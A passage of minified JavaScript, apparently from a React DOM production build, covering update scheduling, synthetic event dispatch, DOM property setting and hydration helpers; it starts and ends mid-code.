Set,c.set(a,f));f.has(u)||(fy=!0,f.add(u),l=Gg.bind(null,l,a,u),a.then(l,l))}function Gg(l,a,u){var c=l.pingCache;c!==null&&c.delete(a),l.pingedLanes|=l.suspendedLanes&u,l.warmLanes&=~u,Gt===l&&(Tt&u)===u&&(ol===4||ol===3&&(Tt&62914560)===Tt&&300>ve()-qn?(Ft&2)===0&&uc(l,0):sy|=u,or===Tt&&(or=0)),Ga(l)}function Tp(l,a){a===0&&(a=Ka()),l=nu(l,a),l!==null&&(wn(l,a),Ga(l))}function Lg(l){var a=l.memoizedState,u=0;a!==null&&(u=a.retryLane),Tp(l,u)}function Zg(l,a){var u=0;switch(l.tag){case 13:var c=l.stateNode,f=l.memoizedState;f!==null&&(u=f.retryLane);break;case 19:c=l.stateNode;break;case 22:c=l.stateNode._retryCache;break;default:throw Error(b(314))}c!==null&&c.delete(a),Tp(l,u)}function Sy(l,a){return ka(l,a)}var hr=null,ic=null,ah=!1,Zf=!1,no=!1,ao=0;function Ga(l){l!==ic&&l.next===null&&(ic===null?hr=ic=l:ic=ic.next=l),Zf=!0,ah||(ah=!0,Vf(Ep))}function cc(l,a){if(!no&&Zf){no=!0;do for(var u=!1,c=hr;c!==null;){if(l!==0){var f=c.pendingLanes;if(f===0)var s=0;else{var m=c.suspendedLanes,v=c.pingedLanes;s=(1<<31-Ql(42|l)+1)-1,s&=f&~(m&~v),s=s&201326677?s&201326677|1:s?s|2:0}s!==0&&(u=!0,Ty(c,s))}else s=Tt,s=Ui(c,c===Gt?s:0),(s&3)===0||Un(c,s)||(u=!0,Ty(c,s));c=c.next}while(u);no=!1}}function Ep(){Zf=ah=!1;var l=0;ao!==0&&(Oy()&&(l=ao),ao=0);for(var a=ve(),u=null,c=hr;c!==null;){var f=c.next,s=Rp(c,a);s===0?(c.next=null,u===null?hr=f:u.next=f,f===null&&(ic=u)):(u=c,(l!==0||(s&3)!==0)&&(Zf=!0)),c=f}cc(l)}function Rp(l,a){for(var u=l.suspendedLanes,c=l.pingedLanes,f=l.expirationTimes,s=l.pendingLanes&-62914561;0<s;){var m=31-Ql(s),v=1<<m,R=f[m];R===-1?((v&u)===0||(v&c)!==0)&&(f[m]=Ja(v,a)):R<=a&&(l.expiredLanes|=v),s&=~v}if(a=Gt,u=Tt,u=Ui(l,l===a?u:0),c=l.callbackNode,u===0||l===a&&Vt===2||l.cancelPendingCommit!==null)return c!==null&&c!==null&&kn(c),l.callbackNode=null,l.callbackPriority=0;if((u&3)===0||Un(l,u)){if(a=u&-u,a===l.callbackPriority)return a;switch(c!==null&&kn(c),wi(u)){case 2:case 8:u=Ot;break;case 32:u=Ze;break;case 268435456:u=Ul;break;default:u=Ze}return c=qf.bind(null,l),u=ka(u,c),l.callbackPriority=a,l.callbackNode=u,a}return c!==null&&c!==null&&kn(c),l.callbackPriority=2,l.callbackNode=null,2}function qf(l,a){var u=l.callbackNode;if(lo()&&l.callbackNode!==u)return null;var c=Tt;return c=Ui(l,l===Gt?c:0),c===0?null:(rr(l,c,a),Rp(l,ve()),l.callbackNode!=null&&l.callbackNode===u?qf.bind(null,l):null)}function Ty(l,a){if(lo())return null;rr(l,a,!0)}function Vf(l){kt(function(){(Ft&6)!==0?ka($t,l):l()})}function Qf(){return ao===0&&(ao=Hu()),ao}function Xf(l){return l==null||typeof l=="symbol"||typeof l=="boolean"?null:typeof l=="function"?l:Ys(""+l)}function Ey(l,a){var u=a.ownerDocument.createElement("input");return u.name=a.name,u.value=a.value,l.id&&u.setAttribute("form",l.id),a.parentNode.insertBefore(u,a),l=new FormData(l),u.parentNode.removeChild(u),l}function bl(l,a,u,c,f){if(a==="submit"&&u&&u.stateNode===f){var s=Xf((f[C]||null).action),m=c.submitter;m&&(a=(a=m[C]||null)?Xf(a.formAction):m.getAttribute("formAction"),a!==null&&(s=a,m=null));var v=new Kr("action","action",null,c,f);l.push({event:v,listeners:[{instance:null,listener:function(){if(c.defaultPrevented){if(ao!==0){var R=m?Ey(f,m):new FormData(f);Gm(u,{pending:!0,data:R,method:f.method,action:s},null,R)}}else typeof s=="function"&&(v.preventDefault(),R=m?Ey(f,m):new FormData(f),Gm(u,{pending:!0,data:R,method:f.method,action:s},s,R))},currentTarget:f}]})}}for(var kf=0;kf<nf.length;kf++){var Ry=nf[kf],qg=Ry.toLowerCase(),oc=Ry[0].toUpperCase()+Ry.slice(1);Ct(qg,"on"+oc)}Ct(Am,"onAnimationEnd"),Ct(X0,"onAnimationIteration"),Ct(Is,"onAnimationStart"),Ct("dblclick","onDoubleClick"),Ct("focusin","onFocus"),Ct("focusout","onBlur"),Ct(Fs,"onTransitionRun"),Ct(k0,"onTransitionStart"),Ct(ot,"onTransitionCancel"),Ct(ie,"onTransitionEnd"),bc("onMouseEnter",["mouseout","mouseover"]),bc("onMouseLeave",["mouseout","mouseover"]),bc("onPointerEnter",["pointerout","pointerover"]),bc("onPointerLeave",["pointerout","pointerover"]),Hi("onChange","change click focusin focusout input keydown keyup selectionchange".split(" ")),Hi("onSelect","focusout contextmenu dragend focusin keydown keyup mousedown mouseup selectionchange".split(" ")),Hi("onBeforeInput",["compositionend","keypress","textInput","paste"]),Hi("onCompositionEnd","compositionend focusout keydown keypress keyup mousedown".split(" ")),Hi("onCompositionStart","compositionstart focusout keydown keypress keyup mousedown".split(" ")),Hi("onCompositionUpdate","compositionupdate focusout keydown keypress keyup mousedown".split(" "));var vu="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange resize seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),mr=new Set("beforetoggle cancel close invalid load scroll scrollend toggle".split(" ").concat(vu));function Jf(l,a){a=(a&4)!==0;for(var u=0;u<l.length;u++){var c=l[u],f=c.event;c=c.listeners;e:{var s=void 0;if(a)for(var m=c.length-1;0<=m;m--){var v=c[m],R=v.instance,w=v.currentTarget;if(v=v.listener,R!==s&&f.isPropagationStopped())break e;s=v,f.currentTarget=w;try{s(f)}catch(K){vn(K)}f.currentTarget=null,s=R}else for(m=0;m<c.length;m++){if(v=c[m],R=v.instance,w=v.currentTarget,v=v.listener,R!==s&&f.isPropagationStopped())break e;s=v,f.currentTarget=w;try{s(f)}catch(K){vn(K)}f.currentTarget=null,s=R}}}}function ft(l,a){var u=a[ce];u===void 0&&(u=a[ce]=new Set);var c=l+"__bubble";u.has(c)||(pr(a,l,2,!1),u.add(c))}function My(l,a,u){var c=0;a&&(c|=4),pr(u,l,c,a)}var yr="_reactListening"+Math.random().toString(36).slice(2);function ha(l){if(!l[yr]){l[yr]=!0,Kn.forEach(function(u){u!=="selectionchange"&&(mr.has(u)||My(u,!1,l),My(u,!0,l))});var a=l.nodeType===9?l:l.ownerDocument;a===null||a[yr]||(a[yr]=!0,My("selectionchange",!1,a))}}function pr(l,a,u,c){switch(jy(a)){case 2:var f=Cp;break;case 8:f=xp;break;default:f=mh}u=f.bind(null,a,u,l),f=void 0,!Zs||a!=="touchstart"&&a!=="touchmove"&&a!=="wheel"||(f=!0),c?f!==void 0?l.addEventListener(a,u,{capture:!0,passive:f}):l.addEventListener(a,u,!0):f!==void 0?l.addEventListener(a,u,{passive:f}):l.addEventListener(a,u,!1)}function Kf(l,a,u,c,f){var s=c;if((a&1)===0&&(a&2)===0&&c!==null)e:for(;;){if(c===null)return;var m=c.tag;if(m===3||m===4){var v=c.stateNode.containerInfo;if(v===f||v.nodeType===8&&v.parentNode===f)break;if(m===4)for(m=c.return;m!==null;){var R=m.tag;if((R===3||R===4)&&(R=m.stateNode.containerInfo,R===f||R.nodeType===8&&R.parentNode===f))return;m=m.return}for(;v!==null;){if(m=Dt(v),m===null)return;if(R=m.tag,R===5||R===6||R===26||R===27){c=s=m;continue e}v=v.parentNode}}c=c.return}om(function(){var w=s,K=cm(u),ne=[];e:{var L=wc.get(l);if(L!==void 0){var W=Kr,ze=l;switch(l){case"keypress":if(Do(u)===0)break e;case"keydown":case"keyup":W=Vs;break;case"focusin":ze="focus",W=dm;break;case"focusout":ze="blur",W=dm;break;case"beforeblur":case"afterblur":W=dm;break;case"click":if(u.button===2)break e;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":W=sm;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":W=Ug;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":W=B0;break;case Am:case X0:case Is:W=Ir;break;case ie:W=Ac;break;case"scroll":case"scrollend":W=w0;break;case"wheel":W=Y0;break;case"copy":case"cut":case"paste":W=H0;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":W=Xs;break;case"toggle":case"beforetoggle":W=pm}var Ve=(a&4)!==0,Pt=!Ve&&(l==="scroll"||l==="scrollend"),H=Ve?L!==null?L+"Capture":null:L;Ve=[];for(var x=w,_;x!==null;){var P=x;if(_=P.stateNode,P=P.tag,P!==5&&P!==26&&P!==27||_===null||H===null||(P=Yu(x,H),P!=null&&Ve.push(uo(x,P,_))),Pt)break;x=x.return}0<Ve.length&&(L=new W(L,ze,null,u,K),ne.push({event:L,listeners:Ve}))}}if((a&7)===0){e:{if(L=l==="mouseover"||l==="pointerover",W=l==="mouseout"||l==="pointerout",L&&u!==im&&(ze=u.relatedTarget||u.fromElement)&&(Dt(ze)||ze[F]))break e;if((W||L)&&(L=K.window===K?K:(L=K.ownerDocument)?L.defaultView||L.parentWindow:window,W?(ze=u.relatedTarget||u.toElement,W=w,ze=ze?Dt(ze):null,ze!==null&&(Pt=le(ze),Ve=ze.tag,ze!==Pt||Ve!==5&&Ve!==27&&Ve!==6)&&(ze=null)):(W=null,ze=w),W!==ze)){if(Ve=sm,P="onMouseLeave",H="onMouseEnter",x="mouse",(l==="pointerout"||l==="pointerover")&&(Ve=Xs,P="onPointerLeave",H="onPointerEnter",x="pointer"),Pt=W==null?L:Nn(W),_=ze==null?L:Nn(ze),L=new Ve(P,x+"leave",W,u,K),L.target=Pt,L.relatedTarget=_,P=null,Dt(K)===w&&(Ve=new Ve(H,x+"enter",ze,u,K),Ve.target=_,Ve.relatedTarget=Pt,P=Ve),Pt=P,W&&ze)t:{for(Ve=W,H=ze,x=0,_=Ve;_;_=Yl(_))x++;for(_=0,P=H;P;P=Yl(P))_++;for(;0<x-_;)Ve=Yl(Ve),x--;for(;0<_-x;)H=Yl(H),_--;for(;x--;){if(Ve===H||H!==null&&Ve===H.alternate)break t;Ve=Yl(Ve),H=Yl(H)}Ve=null}else Ve=null;W!==null&&Ay(ne,L,W,Ve,!1),ze!==null&&Pt!==null&&Ay(ne,Pt,ze,Ve,!0)}}e:{if(L=w?Nn(w):window,W=L.nodeName&&L.nodeName.toLowerCase(),W==="select"||W==="input"&&L.type==="file")var Me=Sm;else if(Ks(L))if(wo)Me=V0;else{Me=Z0;var et=Ws}else W=L.nodeName,!W||W.toLowerCase()!=="input"||L.type!=="checkbox"&&L.type!=="radio"?w&&Bs(w.elementType)&&(Me=Sm):Me=q0;if(Me&&(Me=Me(l,w))){Yi(ne,Me,u,K);break e}et&&et(l,L,w),l==="focusout"&&w&&L.type==="number"&&w.memoizedProps.value!=null&&js(L,"number",L.value)}switch(et=w?Nn(w):window,l){case"focusin":(Ks(et)||et.contentEditable==="true")&&(Li=et,Pa=w,Ho=null);break;case"focusout":Ho=Pa=Li=null;break;case"mousedown":eu=!0;break;case"contextmenu":case"mouseup":case"dragend":eu=!1,tu(ne,u,K);break;case"selectionchange":if(Mm)break;case"keydown":case"keyup":tu(ne,u,K)}var _e;if(Uo)e:{switch(l){case"compositionstart":var Le="onCompositionStart";break e;case"compositionend":Le="onCompositionEnd";break e;case"compositionupdate":Le="onCompositionUpdate";break e}Le=void 0}else Nl?Da(l,u)&&(Le="onCompositionEnd"):l==="keydown"&&u.keyCode===229&&(Le="onCompositionStart");Le&&(Js&&u.locale!=="ko"&&(Nl||Le!=="onCompositionStart"?Le==="onCompositionEnd"&&Nl&&(_e=U0()):(Aa=K,qs="value"in Aa?Aa.value:Aa.textContent,Nl=!0)),et=io(w,Le),0<et.length&&(Le=new hm(Le,l,null,u,K),ne.push({event:Le,listeners:et}),_e?Le.data=_e:(_e=Fr(u),_e!==null&&(Le.data=_e)))),(_e=gm?zc(l,u):L0(l,u))&&(Le=io(w,"onBeforeInput"),0<Le.length&&(et=new hm("onBeforeInput","beforeinput",null,u,K),ne.push({event:et,listeners:Le}),et.data=_e)),bl(ne,l,w,u,K)}Jf(ne,a)})}function uo(l,a,u){return{instance:l,listener:a,currentTarget:u}}function io(l,a){for(var u=a+"Capture",c=[];l!==null;){var f=l,s=f.stateNode;f=f.tag,f!==5&&f!==26&&f!==27||s===null||(f=Yu(l,u),f!=null&&c.unshift(uo(l,f,s)),f=Yu(l,a),f!=null&&c.push(uo(l,f,s))),l=l.return}return c}function Yl(l){if(l===null)return null;do l=l.return;while(l&&l.tag!==5&&l.tag!==27);return l||null}function Ay(l,a,u,c,f){for(var s=a._reactName,m=[];u!==null&&u!==c;){var v=u,R=v.alternate,w=v.stateNode;if(v=v.tag,R!==null&&R===c)break;v!==5&&v!==26&&v!==27||w===null||(R=w,f?(w=Yu(u,s),w!=null&&m.unshift(uo(u,w,R))):f||(w=Yu(u,s),w!=null&&m.push(uo(u,w,R)))),u=u.return}m.length!==0&&l.push({event:a,listeners:m})}var Vg=/\r\n?/g,Mp=/\u0000|\uFFFD/g;function Ap(l){return(typeof l=="string"?l:""+l).replace(Vg,`
`).replace(Mp,"")}function q(l,a){return a=Ap(a),Ap(l)===a}function Je(){}function At(l,a,u,c,f,s){switch(u){case"children":typeof c=="string"?a==="body"||a==="textarea"&&c===""||Bu(l,c):(typeof c=="number"||typeof c=="bigint")&&a!=="body"&&Bu(l,""+c);break;case"className":Tc(l,"class",c);break;case"tabIndex":Tc(l,"tabindex",c);break;case"dir":case"role":case"viewBox":case"width":case"height":Tc(l,u,c);break;case"style":um(l,c,s);break;case"data":if(a!=="object"){Tc(l,"data",c);break}case"src":case"href":if(c===""&&(a!=="a"||u!=="href")){l.removeAttribute(u);break}if(c==null||typeof c=="function"||typeof c=="symbol"||typeof c=="boolean"){l.removeAttribute(u);break}c=Ys(""+c),l.setAttribute(u,c);break;case"action":case"formAction":if(typeof c=="function"){l.setAttribute(u,"javascript:throw new Error('A React form was unexpectedly submitted. If you called form.submit() manually, consider using form.requestSubmit() instead. If you\\'re trying to use event.stopPropagation() in a submit event handler, consider also calling event.preventDefault().')");break}else typeof s=="function"&&(u==="formAction"?(a!=="input"&&At(l,a,"name",f.name,f,null),At(l,a,"formEncType",f.formEncType,f,null),At(l,a,"formMethod",f.formMethod,f,null),At(l,a,"formTarget",f.formTarget,f,null)):(At(l,a,"encType",f.encType,f,null),At(l,a,"method",f.method,f,null),At(l,a,"target",f.target,f,null)));if(c==null||typeof c=="symbol"||typeof c=="boolean"){l.removeAttribute(u);break}c=Ys(""+c),l.setAttribute(u,c);break;case"onClick":c!=null&&(l.onclick=Je);break;case"onScroll":c!=null&&ft("scroll",l);break;case"onScrollEnd":c!=null&&ft("scrollend",l);break;case"dangerouslySetInnerHTML":if(c!=null){if(typeof c!="object"||!("__html"in c))throw Error(b(61));if(u=c.__html,u!=null){if(f.children!=null)throw Error(b(60));l.innerHTML=u}}break;case"multiple":l.multiple=c&&typeof c!="function"&&typeof c!="symbol";break;case"muted":l.muted=c&&typeof c!="function"&&typeof c!="symbol";break;case"suppressContentEditableWarning":case"suppressHydrationWarning":case"defaultValue":case"defaultChecked":case"innerHTML":case"ref":break;case"autoFocus":break;case"xlinkHref":if(c==null||typeof c=="function"||typeof c=="boolean"||typeof c=="symbol"){l.removeAttribute("xlink:href");break}u=Ys(""+c),l.setAttributeNS("http://www.w3.org/1999/xlink","xlink:href",u);break;case"contentEditable":case"spellCheck":case"draggable":case"value":case"autoReverse":case"externalResourcesRequired":case"focusable":case"preserveAlpha":c!=null&&typeof c!="function"&&typeof c!="symbol"?l.setAttribute(u,""+c):l.removeAttribute(u);break;case"inert":case"allowFullScreen":case"async":case"autoPlay":case"controls":case"default":case"defer":case"disabled":case"disablePictureInPicture":case"disableRemotePlayback":case"formNoValidate":case"hidden":case"loop":case"noModule":case"noValidate":case"open":case"playsInline":case"readOnly":case"required":case"reversed":case"scoped":case"seamless":case"itemScope":c&&typeof c!="function"&&typeof c!="symbol"?l.setAttribute(u,""):l.removeAttribute(u);break;case"capture":case"download":c===!0?l.setAttribute(u,""):c!==!1&&c!=null&&typeof c!="function"&&typeof c!="symbol"?l.setAttribute(u,c):l.removeAttribute(u);break;case"cols":case"rows":case"size":case"span":c!=null&&typeof c!="function"&&typeof c!="symbol"&&!isNaN(c)&&1<=c?l.setAttribute(u,c):l.removeAttribute(u);break;case"rowSpan":case"start":c==null||typeof c=="function"||typeof c=="symbol"||isNaN(c)?l.removeAttribute(u):l.setAttribute(u,c);break;case"popover":ft("beforetoggle",l),ft("toggle",l),_i(l,"popover",c);break;case"xlinkActuate":Ma(l,"http://www.w3.org/1999/xlink","xlink:actuate",c);break;case"xlinkArcrole":Ma(l,"http://www.w3.org/1999/xlink","xlink:arcrole",c);break;case"xlinkRole":Ma(l,"http://www.w3.org/1999/xlink","xlink:role",c);break;case"xlinkShow":Ma(l,"http://www.w3.org/1999/xlink","xlink:show",c);break;case"xlinkTitle":Ma(l,"http://www.w3.org/1999/xlink","xlink:title",c);break;case"xlinkType":Ma(l,"http://www.w3.org/1999/xlink","xlink:type",c);break;case"xmlBase":Ma(l,"http://www.w3.org/XML/1998/namespace","xml:base",c);break;case"xmlLang":Ma(l,"http://www.w3.org/XML/1998/namespace","xml:lang",c);break;case"xmlSpace":Ma(l,"http://www.w3.org/XML/1998/namespace","xml:space",c);break;case"is":_i(l,"is",c);break;case"innerText":case"textContent":break;default:(!(2<u.length)||u[0]!=="o"&&u[0]!=="O"||u[1]!=="n"&&u[1]!=="N")&&(u=kr.get(u)||u,_i(l,u,c))}}function uh(l,a,u,c,f,s){switch(u){case"style":um(l,c,s);break;case"dangerouslySetInnerHTML":if(c!=null){if(typeof c!="object"||!("__html"in c))throw Error(b(61));if(u=c.__html,u!=null){if(f.children!=null)throw Error(b(60));l.innerHTML=u}}break;case"children":typeof c=="string"?Bu(l,c):(typeof c=="number"||typeof c=="bigint")&&Bu(l,""+c);break;case"onScroll":c!=null&&ft("scroll",l);break;case"onScrollEnd":c!=null&&ft("scrollend",l);break;case"onClick":c!=null&&(l.onclick=Je);break;case"suppressContentEditableWarning":case"suppressHydrationWarning":case"innerHTML":case"ref":break;case"innerText":case"textContent":break;default:if(!em.hasOwnProperty(u))e:{if(u[0]==="o"&&u[1]==="n"&&(f=u.endsWith("Capture"),a=u.slice(2,f?u.length-7:void 0),s=l[C]||null,s=s!=null?s[u]:null,typeof s=="function"&&l.removeEventListener(a,s,f),typeof c=="function")){typeof s!="function"&&s!==null&&(u in l?l[u]=null:l.hasAttribute(u)&&l.removeAttribute(u)),l.addEventListener(a,c,f);break e}u in l?l[u]=c:c===!0?l.setAttribute(u,""):_i(l,u,c)}}}function Gl(l,a,u){switch(a){case"div":case"span":case"svg":case"path":case"a":case"g":case"p":case"li":break;case"img":ft("error",l),ft("load",l);var c=!1,f=!1,s;for(s in u)if(u.hasOwnProperty(s)){var m=u[s];if(m!=null)switch(s){case"src":c=!0;break;case"srcSet":f=!0;break;case"children":case"dangerouslySetInnerHTML":throw Error(b(137,a));default:At(l,a,s,m,u,null)}}f&&At(l,a,"srcSet",u.srcSet,u,null),c&&At(l,a,"src",u.src,u,null);return;case"input":ft("invalid",l);var v=s=m=f=null,R=null,w=null;for(c in u)if(u.hasOwnProperty(c)){var K=u[c];if(K!=null)switch(c){case"name":f=K;break;case"type":m=K;break;case"checked":R=K;break;case"defaultChecked":w=K;break;case"value":s=K;break;case"defaultValue":v=K;break;case"children":case"dangerouslySetInnerHTML":if(K!=null)throw Error(b(137,a));break;default:At(l,a,c,K,u,null)}}nm(l,s,v,R,w,m,f,!1),Ns(l);return;case"select":ft("invalid",l),c=m=s=null;for(f in u)if(u.hasOwnProperty(f)&&(v=u[f],v!=null))switch(f){case"value":s=v;break;case"defaultValue":m=v;break;case"multiple":c=v;default:At(l,a,f,v,u,null)}a=s,u=m,l.multiple=!!c,a!=null?zo(l,!!c,a,!1):u!=null&&zo(l,!!c,u,!0);return;case"textarea":ft("invalid",l),s=f=c=null;for(m in u)if(u.hasOwnProperty(m)&&(v=u[m],v!=null))switch(m){case"value":c=v;break;case"defaultValue":f=v;break;case"children":s=v;break;case"dangerouslySetInnerHTML":if(v!=null)throw Error(b(91));break;default:At(l,a,m,v,u,null)}_s(l,c,f,s),Ns(l);return;case"option":for(R in u)if(u.hasOwnProperty(R)&&(c=u[R],c!=null))switch(R){case"selected":l.selected=c&&typeof c!="function"&&typeof c!="symbol";break;default:At(l,a,R,c,u,null)}return;case"dialog":ft("cancel",l),ft("close",l);break;case"iframe":case"object":ft("load",l);break;case"video":case"audio":for(c=0;c<vu.length;c++)ft(vu[c],l);break;case"image":ft("error",l),ft("load",l);break;case"details":ft("toggle",l);break;case"embed":case"source":case"link":ft("error",l),ft("load",l);case"area":case"base":case"br":case"col":case"hr":case"keygen":case"meta":case"param":case"track":case"wbr":case"menuitem":for(w in u)if(u.hasOwnProperty(w)&&(c=u[w],c!=null))switch(w){case"children":case"dangerouslySetInnerHTML":throw Error(b(137,a));default:At(l,a,w,c,u,null)}return;default:if(Bs(a)){for(K in u)u.hasOwnProperty(K)&&(c=u[K],c!==void 0&&uh(l,a,K,c,u,void 0));return}}for(v in u)u.hasOwnProperty(v)&&(c=u[v],c!=null&&At(l,a,v,c,u,null))}function zp(l,a,u,c){switch(a){case"div":case"span":case"svg":case"path":case"a":case"g":case"p":case"li":break;case"input":var f=null,s=null,m=null,v=null,R=null,w=null,K=null;for(W in u){var ne=u[W];if(u.hasOwnProperty(W)&&ne!=null)switch(W){case"checked":break;case"value":break;case"defaultValue":R=ne;default:c.hasOwnProperty(W)||At(l,a,W,null,c,ne)}}for(var L in c){var W=c[L];if(ne=u[L],c.hasOwnProperty(L)&&(W!=null||ne!=null))switch(L){case"type":s=W;break;case"name":f=W;break;case"checked":w=W;break;case"defaultChecked":K=W;break;case"value":m=W;break;case"defaultValue":v=W;break;case"children":case"dangerouslySetInnerHTML":if(W!=null)throw Error(b(137,a));break;default:W!==ne&&At(l,a,L,W,c,ne)}}Hs(l,m,v,R,w,K,s,f);return;case"select":W=m=v=L=null;for(s in u)if(R=u[s],u.hasOwnProperty(s)&&R!=null)switch(s){case"value":break;case"multiple":W=R;default:c.hasOwnProperty(s)||At(l,a,s,null,c,R)}for(f in c)if(s=c[f],R=u[f],c.hasOwnProperty(f)&&(s!=null||R!=null))switch(f){case"value":L=s;break;case"defaultValue":v=s;break;case"multiple":m=s;default:s!==R&&At(l,a,f,s,c,R)}a=v,u=m,c=W,L!=null?zo(l,!!u,L,!1):!!c!=!!u&&(a!=null?zo(l,!!u,a,!0):zo(l,!!u,u?[]:"",!1));return;case"textarea":W=L=null;for(v in u)if(f=u[v],u.hasOwnProperty(v)&&f!=null&&!c.hasOwnProperty(v))switch(v){case"value":break;case"children":break;default:At(l,a,v,null,c,f)}for(m in c)if(f=c[m],s=u[m],c.hasOwnProperty(m)&&(f!=null||s!=null))switch(m){case"value":L=f;break;case"defaultValue":W=f;break;case"children":break;case"dangerouslySetInnerHTML":if(f!=null)throw Error(b(91));break;default:f!==s&&At(l,a,m,f,c,s)}am(l,L,W);return;case"option":for(var ze in u)if(L=u[ze],u.hasOwnProperty(ze)&&L!=null&&!c.hasOwnProperty(ze))switch(ze){case"selected":l.selected=!1;break;default:At(l,a,ze,null,c,L)}for(R in c)if(L=c[R],W=u[R],c.hasOwnProperty(R)&&L!==W&&(L!=null||W!=null))switch(R){case"selected":l.selected=L&&typeof L!="function"&&typeof L!="symbol";break;default:At(l,a,R,L,c,W)}return;case"img":case"link":case"area":case"base":case"br":case"col":case"embed":case"hr":case"keygen":case"meta":case"param":case"source":case"track":case"wbr":case"menuitem":for(var Ve in u)L=u[Ve],u.hasOwnProperty(Ve)&&L!=null&&!c.hasOwnProperty(Ve)&&At(l,a,Ve,null,c,L);for(w in c)if(L=c[w],W=u[w],c.hasOwnProperty(w)&&L!==W&&(L!=null||W!=null))switch(w){case"children":case"dangerouslySetInnerHTML":if(L!=null)throw Error(b(137,a));break;default:At(l,a,w,L,c,W)}return;default:if(Bs(a)){for(var Pt in u)L=u[Pt],u.hasOwnProperty(Pt)&&L!==void 0&&!c.hasOwnProperty(Pt)&&uh(l,a,Pt,void 0,c,L);for(K in c)L=c[K],W=u[K],!c.hasOwnProperty(K)||L===W||L===void 0&&W===void 0||uh(l,a,K,L,c,W);return}}for(var H in u)L=u[H],u.hasOwnProperty(H)&&L!=null&&!c.hasOwnProperty(H)&&At(l,a,H,null,c,L);for(ne in c)L=c[ne],W=u[ne],!c.hasOwnProperty(ne)||L===W||L==null&&W==null||At(l,a,ne,L,c,W)}var ih=null,ch=null;function Wf(l){return l.nodeType===9?l:l.ownerDocument}function zy(l){switch(l){case"http://www.w3.org/2000/svg":return 1;case"http://www.w3.org/1998/Math/MathML":return 2;default:return 0}}function oh(l,a){if(l===0)switch(a){case"svg":return 1;case"math":return 2;default:return 0}return l===1&&a==="foreignObject"?0:l}function rh(l,a){return l==="textarea"||l==="noscript"||typeof a.children=="string"||typeof a.children=="number"||typeof a.children=="bigint"||typeof a.dangerouslySetInnerHTML=="object"&&a.dangerouslySetInnerHTML!==null&&a.dangerouslySetInnerHTML.__html!=null}var $f=null;function Oy(){var l=window.event;return l&&l.type==="popstate"?l===$f?!1:($f=l,!0):($f=null,!1)}var Il=typeof setTimeout=="function"?setTimeout:void 0,ma=typeof clearTimeout=="function"?clearTimeout:void 0,Ll=typeof Promise=="function"?Promise:void 0,kt=typeof queueMicrotask=="function"?queueMicrotask:typeof Ll<"u"?function(l){return Ll.resolve(null).then(l).catch(Qg)}:Il;function Qg(l){setTimeout(function(){throw l})}function If(l,a){var u=a,c=0;do{var f=u.nextSibling;if(l.removeChild(u),f&&f.nodeType===8)if(u=f.data,u==="/$"){if(c===0){l.removeChild(f),Ar(a);return}c--}else u!=="$"&&u!=="$?"&&u!=="$!"||c++;u=f}while(u);Ar(a)}function Ff(l){var a=l.firstChild;for(a&&a.nodeType===10&&(a=a.nextSibling);a;){var u=a;switch(a=a.nextSibling,u.nodeName){case"HTML":case"HEAD":case"BODY":Ff(u),rt(u);continue;case"SCRIPT":case"STYLE":continue;case"LINK":if(u.rel.toLowerCase()==="stylesheet")continue}l.removeChild(u)}}function gi(l,a,u,c){for(;l.nodeType===1;){var f=u;if(l.nodeName.toLowerCase()!==a.toLowerCase()){if(!c&&(l.nodeName!=="INPUT"||l.type!=="hidden"))break}else if(c){if(!l[ht])switch(a){case"meta":if(!l.hasAttribute("itemprop"))break;return l;case"link":if(s=l.getAttribute("rel"),s==="stylesheet"&&l.hasAttribute("data-precedence"))break;if(s!==f.rel||l.getAttribute("href")!==(f.href==null?null:f.href)||l.getAttribute("crossorigin")!==(f.crossOrigin==null?null:f.crossOrigin)||l.getAttribute("title")!==(f.title==null?null:f.title))break;return l;case"style":if(l.hasAttribute("data-precedence"))break;return l;case"script":if(s=l.getAttribute("src"),(s!==(f.src==null?null:f.src)||l.getAttribute("type")!==(f.type==null?null:f.type)||l.getAttribute("crossorigin")!==(f.crossOrigin==null?null:f.crossOrigin))&&s&&l.hasAttribute("async")&&!l.hasAttribute("itemprop"))break;return l;default:return l}}else if(a==="input"&&l.type==="hidden"){var s=f.name==null?null:""+f.name;if(f.type==="hidden"&&l.getAttribute("name")===s)return l}else return l;if(l=Tn(l.nextSibling),l===null)break}return null}function rc(l,a,u){if(a==="")return null;for(;l.nodeType!==3;)if((l.nodeType!==1||l.nodeName!=="INPUT"||l.type!=="hidden")&&!u||(l=Tn(l.nextSibling),l===null))return null;return l}function Tn(l){for(;l!=null;l=l.nextSibling){var a=l.nodeType;if(a===1||a===3)break;if(a===8){if(a=l.data,a==="$"||a==="$!"||a==="$?"||a==="F!"||a==="F")break;if(a==="/$")return null}}return l}function vi(l){l=l.previousSibling;for(var a=0;l;){if(l.nodeType===8){var u=l.data;if(u==="$"||u==="$!"||u==="$?"){if(a===0)return l;a--}else u==="/$"&&a++}l=l.previousSibling}return null}function Pf(l,a,u){switch(a=Wf(u),l){case"html":if(l=a.documentElement,!l)throw Error(b(452));return l;case"head":if(l=a.head,!l)throw Error(b(453));return l;case"body":if(l=a.body,!l)throw Error(b(454));return l;default:throw Error(b(451))}}var Sl=new Map,fh=new Set;function sh(l){return typeof l.getRootNode=="function"?l.getRootNode():l.ownerDocument}var bi=re.d;re.d={f:Xg,r:bu,D:Dy,C:vr,L:kg,m:Cy,X:Kg,S:Jg,M:br};function Xg(){var l=bi.f(),a=Gf();return l||a}function bu(l){var a=ll(l);a!==null&&a.tag===5&&a.type==="form"?Gn(a):bi.r(l)}var gr=typeof document>"u"?null:document;function dh(l,a,u){var c=gr;if(c&&typeof a=="string"&&a){var f=Hn(a);f='link[rel="'+l+'"][href="'+f+'"]',typeof u=="string"&&(f+='[crossorigin="'+u+'"]'),fh.has(f)||(fh.add(f),l={rel:l,crossOrigin:u,href:a},c.querySelector(f)===null&&(a=c.createElement("link"),Gl(a,"link",l),_t(a),c.head.appendChild(a)))}}function Dy(l){bi.D(l),dh("dns-prefetch",l,null)}function vr(l,a){bi.C(l,a),dh("preconnect",l,a)}function kg(l,a,u){bi.L(l,a,u);var c=gr;if(c&&l&&a){var 